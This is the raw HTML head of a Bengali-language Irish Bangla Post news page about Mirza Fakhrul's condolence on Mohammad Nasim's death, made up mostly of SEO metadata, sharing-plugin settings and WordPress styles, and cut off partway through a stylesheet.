

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6-%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0-%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4/
body_size: 36118
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/মোহাম্মদ-নাসিমের-মৃত্যুত/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক - Irish Bangla Post" />
	<meta property="og:description" content="আইরিশ বাংলাপোষ্ট অনলাইন ডেস্কঃ আওয়ামী লীগের সিনিয়র নেতা প্রবীণ রাজনীতিক সাবেক স্বাস্থ্যমন্ত্রী মো. নাসিমের মৃত্যুতে গভীর শোক ও সমবেদনা জানিয়েছেন বিএনপির মহাসচিব মির্জা ফখরুল ইসলাম আলমগীর। শনিবার (১৩ জুন) সকালে এক ভার্চ্যুয়াল সংবাদ সম্মেলনে এ শোক জানান তিনি। ফখরুল বলেন, আমরা আওয়ামী লীগের প্রবীণ নেতা মোহাম্মদ নাসিমের মৃত্যুতে শোক ও দুঃখ প্রকাশ করছি। তিনি একজন [&hellip;]" />
	<meta property="og:url" content="https://irishbanglapost.com/মোহাম্মদ-নাসিমের-মৃত্যুত/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta property="article:publisher" content="https://www.facebook.com/irishbanglapost/" />
	<meta property="article:published_time" content="2020-06-14T06:00:18+00:00" />
	<meta property="article:modified_time" content="2020-06-14T01:09:50+00:00" />
	<meta property="og:image" content="https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg" />
	<meta property="og:image:width" content="725" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@irishbanglapost" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#article","isPartOf":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/"},"author":{"name":"Azad","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00"},"headline":"মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক","datePublished":"2020-06-14T06:00:18+00:00","dateModified":"2020-06-14T01:09:50+00:00","mainEntityOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://irishbanglapost.com/#organization"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg","articleSection":["Bangladesh","General","Heading","Others"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#respond"]}]},{"@type":"WebPage","@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/","url":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/","name":"মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg","datePublished":"2020-06-14T06:00:18+00:00","dateModified":"2020-06-14T01:09:50+00:00","breadcrumb":{"@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg","width":725,"height":400},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]},{"@type":"Person","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00","name":"Azad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","caption":"Azad"},"url":"https://irishbanglapost.com/author/azad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক Comments Feed" href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://irishbanglapost.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 